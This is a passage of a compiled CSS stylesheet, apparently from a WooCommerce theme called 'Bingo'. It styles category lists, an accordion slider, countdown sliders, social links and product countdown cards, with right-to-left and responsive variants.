    background: rgba(245, 245, 245, 0.6);
    z-index: -1;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    right: 0; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    left: 0;
    right: auto; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:last-child {
    margin-bottom: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-thumbnail {
    width: 48px; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-left: 20px; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner .item-title a {
    font-size: 15px;
    color: #666;
    font-family: 'Montserrat', sans-serif; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover:before {
    background: rgba(74, 211, 10, 0.3); }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover .item-title a {
    color: #000; }
/************************************************************************************************
 Bingo Slider
 *************************************************************************************************/
.bwp-slider.accordion-slider {
  margin: 0 -15px; }
  .bwp-slider.accordion-slider .accordion {
    width: 100%;
    display: block;
    list-style-type: none;
    list-style: none;
    overflow: hidden;
    font-size: 0;
    padding: 0;
    display: flex; }
  @media (max-width: 767px) {
      .bwp-slider.accordion-slider .accordion {
        display: block; } }
  @media (max-width: 1199px) {
      .bwp-slider.accordion-slider .accordion {
        padding: 0 15px; } }
  .bwp-slider.accordion-slider .accordion .tabs {
    display: inline-block;
    width: 70px;
    height: 394px;
    overflow: hidden;
    position: relative;
    margin: 0 15px;
    font-size: 16px;
    -webkit-transition: all 0.4s 0.1s ease-in-out;
    transition: all 0.4s 0.1s ease-in-out; }
  .bwp-slider.accordion-slider .accordion .tabs .title {
    width: 70px;
    height: 394px;
    float: left;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center; }
  .bwp-slider.accordion-slider .accordion .tabs .title .title-slider {
    margin: 0;
    white-space: nowrap;
    font-size: 16px;
    color: #666;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    font-weight: 500; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    position: relative;
    margin-left: 70px;
    width: 670px;
    height: 394px;
    background: #f5f5f5;
    display: flex;
    align-items: center; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    margin-right: 70px;
    margin-left: inherit; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content {
    position: unset; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    position: absolute;
    top: 45px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a {
    font-size: 20px;
    color: #000;
    font-weight: 500; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a:hover {
      color: #4ad30a; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    position: absolute;
    bottom: 49px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a {
    display: inline-block;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #a8a8a8; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a:hover {
      border-color: #4ad30a;
      background: #4ad30a;
      color: #fff; }
  .bwp-slider.accordion-slider .accordion .tabs.active {
    width: 670px; }
  .bwp-slider.accordion-slider .accordion .tabs.active .title {
    display: none; }
  .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-left: 0; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 1499px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 65px;
          margin: 0 10px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 65px; } }
  @media (max-width: 1199px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 55px;
          margin: 0 4px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 55px; } }
  @media (max-width: 991px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 410px; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 410px;
            height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 320px; } }
  @media (max-width: 767px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 55px;
          margin: 5px 0;
          width: 100%; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 55px;
            width: 100%; }
            .bwp-slider.accordion-slider .accordion .tabs .title h2 {
              -webkit-transform: rotate(0deg) !important;
              -moz-transform: rotate(0deg) !important;
              -ms-transform: rotate(0deg) !important;
              -o-transform: rotate(0deg) !important;
              transform: rotate(0deg) !important; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 100%;
            height: auto; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 100%;
            height: 320px; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
              left: 15px !important; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
                right: 15px !important;
                left: auto; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
              display: inline-block;
              max-width: 200px;
              margin-left: 85px; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
                margin-right: 85px;
                margin-left: inherit; } }

.bwp-slider.slider-coutdown {
  text-align: center;
  margin-top: 45px; }
  .bwp-slider.slider-coutdown .content:hover img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-slider.slider-coutdown .countdown-deal {
    margin-bottom: 130px; }
  @media (max-width: 767px) {
      .bwp-slider.slider-coutdown .countdown-deal {
        margin-bottom: 70px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 10px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 10px;
    color: #000; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #000;
    color: #fff;
    display: inline-block;
    font-size: 34px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 110px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #000;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  .bwp-slider.slider-coutdown img {
    margin: auto; }
  .bwp-slider.slider-coutdown .content-slider {
    margin-top: 20px; }
  .bwp-slider.slider-coutdown .content-slider h3 {
    font-size: 18px;
    max-width: 160px;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #828282;
    text-transform: uppercase; }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider h3 {
          color: #000; } }
  .bwp-slider.slider-coutdown .content-slider a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
    position: relative; }
  .bwp-slider.slider-coutdown .content-slider a:before, .bwp-slider.slider-coutdown .content-slider a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-slider.slider-coutdown .content-slider a:hover:before, .bwp-slider.slider-coutdown .content-slider a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider a {
          opacity: 1;
          visibility: visible; } }
  .bwp-slider.slider-coutdown .slick-track {
    display: flex;
    align-items: flex-end; }
  @media (min-width: 991px) {
    .bwp-slider.slider-coutdown .item {
      position: relative; }
      .bwp-slider.slider-coutdown .item .content > a {
        display: inline-block;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .bwp-slider.slider-coutdown .item.slick-center .content > a {
        opacity: 1;
        visibility: visible; }
        .bwp-slider.slider-coutdown .item.slick-center .content-slider a {
          opacity: 1;
          visibility: visible; }
          .bwp-slider.slider-coutdown .item.slick-center .content-slider h3 {
            color: #000; } }

.social-link {
  padding: 0; }

.social-link li {
  display: inline-block;
  text-align: center;
  margin: 0 17px; }
  .social-link li:first-child {
    margin-left: 0; }
  .rtl .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .social-link li:last-child {
    margin-right: 0; }
  .rtl .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .social-link li a i {
    font-size: 23px;
    color: #a8a8a8; }
  .social-link li a i.social_instagram {
    color: #bc1a1a; }
  .social-link li a i.social_googleplus {
    color: #dd4b39; }
  .social-link li a i.social_twitter {
    color: #1b80be; }
  .social-link li a i.social_facebook {
    color: #3b5998; }
  .social-link li a i.social_linkedin {
    color: #1da1f2; }
  .social-link li a i.social_pinterest {
    color: #bc1a1a; }
  .social-link li:hover a i {
    color: #4ad30a; }
/************************************************************************************************
 Bingo Woo Countdown
 *************************************************************************************************/
.bwp-countdown .item-product .item-product-content {
  border: none !important; }

.bwp-countdown .item-countdown {
  display: inline-block;
  padding-top: 50px; }
  @media (max-width: 991px) {
    .bwp-countdown .item-countdown {
      padding-top: 20px;
      padding-bottom: 20px; } }
  @media (max-width: 991px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          display: flex; } }
  @media (max-width: 767px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          flex-wrap: wrap;
          justify-content: center; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
    margin-bottom: 20px;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    min-width: 75px;
    min-height: 75px;
    color: #fff;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
  @media (max-width: 991px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 0;
            margin: 0 10px; } }
  @media (max-width: 767px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 20px; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    position: absolute;
    content: "";
    border: 1px solid #fff;
    top: 8px;
    left: 8px;
    width: calc(100% - 16px);
    height: calc(100% - 16px); }
  .rtl .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    right: 8px;
    left: auto; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:last-child {
    margin-bottom: 0; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-text {
    font-size: 16px; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-amount {
    font-size: 25px;
    font-weight: 700; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span > span {
    display: block; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.days {
    background: #cdaa81; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.hours {
    background: #81accd; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.mins {
    background: #a1b874; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.secs {
    background: #c993ca; }

.bwp-countdown .content-product-list .products-list .item-product .item-product-content .products-thumb {
  margin: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .item-product-content:hover {
    border-color: transparent; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content {
    padding-bottom: 27px;
    text-align: left; }
  .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content {
    text-align: right; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-subtitle {
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    color: #666;
    margin-bottom: 5px;
    margin-top: 5px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-title {
    font-size: 35px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .title-detail {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    color: #000;
    margin-bottom: 4px;
    display: block; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th {
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button {
    position: relative;
    margin-top: 33px;
    text-align: center;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    bottom: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:before {
      content: "\e015";
      position: absolute;
      left: 0;
      top: 0;
      font-family: ElegantIcons;
      font-size: 20px;
      color: #4ad30a;
      width: 100%;
      height: 100%; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.added {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading {
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover {
      color: #fff;
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 42px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
      content: "\e030";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
      content: "\e089";
      font-family: 'ElegantIcons';
      font-size: 20px;
      line-height: 42px;
      color: #4ad30a;
      -webkit-transition: all 0.1s ease;
      transition: all 0.1s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
      background: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading i {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
